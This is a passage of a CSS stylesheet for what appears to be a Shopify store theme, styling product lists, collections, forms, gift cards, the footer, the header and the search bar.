	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
